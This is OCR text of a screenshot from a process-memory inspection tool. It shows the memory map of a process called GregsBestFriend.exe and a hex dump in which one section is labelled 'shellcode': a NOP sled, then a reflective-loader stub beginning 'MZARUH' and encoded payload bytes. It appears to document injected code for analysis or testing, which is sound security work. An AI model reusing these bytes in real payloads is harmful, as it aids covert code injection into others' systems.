 GregsBestFriend.exe (14580) 属性
Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environ
Hide free regions Strings... Refr
Base address Type Size Protection Use Total WS
0xbede100000 Private: Reserved 1,004 kB Stack (thread 22864)
0xbede3f9000 Private: Commit 28 kB RW Stack (thread 22104) 28 kB
0xbede3f6000 Private: Commit 12 kB RW+G Stack (thread 22104)
0xbede300000 Private: Reserved 984 kB Stack (thread 22104)
0xbede2fe000 Private: Commit 8 kB RW Stack (thread 21448) 8 kB
0xbede2fb000 Private: Commit 12 kB RW+G Stack (thread 21448)
0xbede200000 Private: Reserved 1,004 kB Stack (thread 21448)
0xbede5fe000 Private: Commit 8 kB RW Stack (thread 20848) 8 kB
0xbede5fb000 Private: Commit 12 kB RW+G Stack (thread 20848)
0xbede500000 Private: Reserved 1,004 kB Stack (thread 20848)
0xbede0fe000 Private: Commit 8 kB RW Stack (thread 16940) 8 kB
0xbede0fb000 Private: Commit 12 kB RW+G Stack (thread 16940)
0xbede000000 Private: Reserved 1,004 kB Stack (thread 16940)
0xbeddd91000 Private: Commit 316 kB RW Stack (thread 14844) 316 kB
0xbeddd8e000 Private: Commit 12 kB RW+G Stack (thread 14844)
0xbeddce0000 Private: Reserved 696 kB Stack (thread 14844)
0xbeddfc2000 Private: Reserved 248 kB PEB
0xbeddfab000 Private: Commit 92 kB RW PEB 92 kB
0xbedde00000 Private: Reserved 1,708 kB PEB
0x251d690e000 Private: Reserved 392 kB Heap segment (ID 1)
0x251d6870000 Private: Commit 632 kB RW Heap segment (ID 1) 604 kB
0x251d464f000 Private: Reserved 4 kB Heap (ID 3)
0x251d4640000 Private: Commit 60 kB RW Heap (ID 3) 60 kB
0x251d4090000 Mapped: Commit 64 kB RW Heap (ID 2) 4 kB
0x251d440f000 Private: Reserved 4 kB Heap (ID 1)
0x251d4310000 Private: Commit 1,020 kB RW Heap (ID 1) 1,020 kB
0x7ffcc08a3000
GregsBestFriend.exe (14580) (0xbeddd91000 - 0xbeddde0000)
00003980 80 86 64 d4 51 02 00 00 80 46 64 d4 51 02 00 00 ..d.Q....Fd.Q...
00003990 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ................
000039a0 93 86 64 d4 51 02 00 00 6e 91 bb d5 fc 7f 00 00 ..d.Q...n.......
000039b0 ff ff ff ff ff ff ff ff b0 86 64 d4 51 02 00 00 ..........d.Q...
000039c0 00 00 00 00 fc 7f 00 00 60 08 64 d4 51 02 00 00 ........`.d.Q...
000039d0 00 00 00 00 00 00 00 00 18 29 bd d5 fc 7f 00 00 .........)......
000039e0 01 00 00 00 00 00 00 00 50 6f 64 d4 51 02 00 00 ........Pod.Q...
000039f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003a00 00 00 00 00 00 00 00 00 d0 4a d9 dd be 00 00 00 .........J......
00003a10 80 4a d9 dd be 00 00 00 60 ac bb d5 fc 7f 00 00 .J......`.......
00003a20 00 00 00 00 00 00 00 00 d0 4a d9 dd be 00 00 00 .........J......
00003a30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003a40 50 6f 64 d4 51 02 00 00 bc 00 00 00 00 00 00 00 Pod.Q...........
00003a50 80 86 64 d4 51 02 00 00 80 86 64 d4 51 02 00 00 ..d.Q.....d.Q...
00003a60 58 14 c2 d5 fc 7f 00 00 da 70 32 75 f6 7f 00 00 X........p2u....
00003a70 00 00 00 00 00 00 00 00 fe ff a5 4a 23 4d 00 00 ...........J#M..
00003a80 80 fb dd dd be 00 00 00 d8 14 2d 75 f6 7f 00 00 ..........-u....
00003a90 00 00 52 d4 51 02 00 00 bc 00 00 00 00 00 00 00 ..R.Q...........
00003aa0 d0 4a d9 dd be 00 00 00 0a b0 04 00 00 00 00 00 .J..............
00003ab0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003ac0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
shellcode
00003ad0 90 90 90 90 90 90 90 90 90 4d 5a 41 52 55 48 89 .........MZARUH.
00003ae0 e5 48 81 ec 20 00 00 00 48 8d 1d ea ff ff ff 48 .H.. ...H......H
00003af0 89 df 48 81 c3 d4 88 01 00 ff d3 41 b8 f0 b5 a2 ..H........A....
00003b00 56 68 04 00 00 00 5a 48 89 f9 ff d0 00 00 00 00 Vh....ZH........
00003b10 00 00 00 00 f0 00 00 00 cc 38 23 96 e1 01 12 2b .........8#....+
00003b20 68 68 c5 65 8b 9b 1b 0a be 11 83 e9 98 cd 16 85 hh.e............
00003b30 5b 38 2c 3a d4 16 cf e7 d4 0c ac 76 65 74 c8 f7 [8,:.......vet..
00003b40 54 c2 a3 35 af c6 c8 07 b9 57 49 91 fb 00 d9 ec T..5.....WI.....
00003b50 33 59 0c 35 ab a0 e1 53 39 a9 21 42 03 25 55 a7 3Y.5...S9.!B.%U.
00003b60 f9 67 85 be 37 94 cc 76 8f 59 ba cb 33 51 6d 7f .g..7..v.Y..3Qm.
00003b70 f7 90 a0 91 6d db 34 64 b0 20 b9 4e b6 22 2e 66 ....m.4d. .N.".f
00003b80 97 17 23 65 69 94 ed 13 6b 22 1e ac 9c 18 cc 07 ..#ei...k"......
Re-read Write Go to... 16 bytes per row Save... Close